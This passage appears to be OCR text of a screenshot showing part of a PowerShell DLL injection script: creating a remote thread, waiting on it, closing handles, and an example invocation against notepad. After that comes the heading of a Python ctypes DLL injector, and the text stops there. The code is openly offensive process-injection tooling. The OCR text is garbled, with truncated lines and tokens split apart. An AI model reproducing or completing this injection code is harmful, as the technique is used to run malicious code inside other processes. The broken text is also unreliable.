
            return
        }
        Write-Host
 "[+] Created remote thread"
 -
Fo
        # Wait for completion
        [
Kernel32
]::WaitForSingleObject($hThread
,
 
        Write-Host
 "[+] DLL injection completed su
        # Cleanup
        [
Kernel32
]::CloseHandle($hThread) 
|
 Out-Nu
    } 
finally
 {
        [
Kernel32
]::CloseHandle($hProcess) 
|
 Out-N
    }
}
# Example usage
# Invoke-DLLInjection -ProcessName "notepad" -DLLP
Python DLL Injector (using ctypes)
import
 sys
import
 ctypes
from
 ctypes 
import
 wintypes